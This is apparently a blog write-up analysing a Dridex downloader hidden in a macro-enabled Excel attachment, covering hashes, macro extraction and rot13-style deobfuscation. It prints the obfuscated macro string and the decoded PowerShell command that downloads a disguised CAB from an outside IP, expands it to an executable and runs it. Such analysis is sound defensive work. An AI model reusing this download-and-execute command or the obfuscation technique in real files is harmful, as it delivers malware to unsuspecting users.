Dridex Downloader Analysis
Introduction
Yesterday I received in my company inbox an email with an attached .xlsm file named D92724446.xlsm coming from Clare588@78-83-77-53.spectrumnet.bg. Central and local AV engines did not find anything malicious, and a multiengine scan got 0/57 as result. I decided to investigate a little more in-depth in order to confirm that was a malicious file and to extract at least the code I was imagining being inside this document.
General Information
This is some general info collected:
[plain]
Name:
D92724446.xlsm
MD5:
fea3ab857813c0d65cd0b6b6233a834b
SHA1:
64eef048efe86fe35f673fd2d853a8a727934e6c
SHA256:
75e3a4cd45c08ff242e2927fa3b4ee80858073a202dade84898040bfbb7847ef
ssdeep
768:qEIo/BPRS5t1dbQjlshORhynxvWXLUYJdGnSCk:qIJM8jl6nIP
File size:
36.1 KB ( 36978 bytes )
File type:
Office Open XML Spreadsheet
Virus Total information:
First submission:
2015-02-18 10:35:06 UTC
Last submission:
2015-02-19 08:58:57 UTC
Others names:
93D9B24583.xlsm
e94fcc43b0dc9c7eb350149b4ebdfd3d
61a47fa44dd55f5721ebe85aa83a32e6
I233185_486.xlsm
L335966_246.xlsm
271269885.xlsm
4501B81210.xlsm
e65fb3285617c7b4bbc833a466be6c42
5312970.xlsm
9D50B4390.xlsm
DDE1368393.xlsm
E30178611.xlsm
43c29faad6fc5984273afcc67593d802
FE731885.xlsm
C47394.xlsm
suspect.xls
090214399.xlsm
Q884674_740.xlsm
E015272_266.xlsm
U506714_083.xlsm
43925982.xlsm
8BB4D89313.xlsm.zip
82AC485705.xlsm
8abb99eb6078b658e05aece79337378a
0BF2034112.xlsm
Static Analysis
I started my analysis having a quick look inside:

At offset 0 we can quickly view 4 bytes that confirm the format of the file (50 4B 03 04). At this point, I tried to get more information and to see how this document was composed:

This quickly confirm my first suspicions. At offset 0x000012f1 a .bin file is found.
Going a little ahead, we can try to get the code of these instructions:

The code has been extracted, and different files for Classes and Modules have been created under OfficeMalScannerVBAPROJECT.BIN-Macros.
Opening these files with a simple text editor, I immediately found many obfuscated instructions, as reported in the image below:

However, after a quick analysis I realized that the modules really important for extracting of the malicious code were numbers 11 and 14.

This is because the module number 11 contains the instructions for running the obfuscated code assigned to the variable named "FfdsfF" and de-obfuscated through the function call "NewQkeTzIIHM".

"NewQkeTzIIHM" takes one parameter in input as string and returns a string.
These are its main instructions:

The -13 immediately brings to mind a de-obfuscation loop which employs the rot13 algorithm.
At this point, I simply wrote few lines of vbs code to correctly extract the content and print it to a txt file called output.txt.
[plain]
Function WriteFile(sText)
Set objFSO = CreateObject("Scripting.FileSystemObject")
Set objMyFile = objFSO.OpenTextFile( "C:UsersEOSecDesktopoutput.txt", 8, true, 0 )
objMyFile.WriteLine(sText)
objMyFile.close()
End Function
Dim i,x,y
x = "pzq-<X-]|„r`uryy;r…r-5[r„:owrp-`†€rz;[r;droPyvr{6;Q|„{y|nqSvyr54u}G<<B;>FC;?A@;D<x„rsr„rs<stq€rr<q…‡~;w}t4942aRZ]2iWVv|qsuv|VU;pno46H-r…}n{q-2aRZ]2iWVv|qsuv|VU;pno-2aRZ]2iWVv|qsuv|VU;r…rH-€n-2aRZ]2iWVv|qsuv|VU;r…rH"
For i = 1 To Len(x)
y = y + Chr(Asc(Mid(x, i, 1)) - 13)
Next
WriteFile(y)
This is the clear code obtained:
[plain]
cmd /K PowerShell.exe (New-Object System.Net.WebClient).DownloadFile('http://5.196.243.7/kwefewef/fgdsee/dxzq.jpg','%TEMP%JIOiodfhioIH.cab'); expand %TEMP%JIOiodfhioIH.cab %TEMP%JIOiodfhioIH.exe; start %TEMP%JIOiodfhioIH.exe;
And this the whois of the remote IP:
A file named dxzq.jpg is downloaded. It's really a CAB file (JIOiodfhioIH.cab) that is then expanded to JIOiodfhioIH.exe and run.









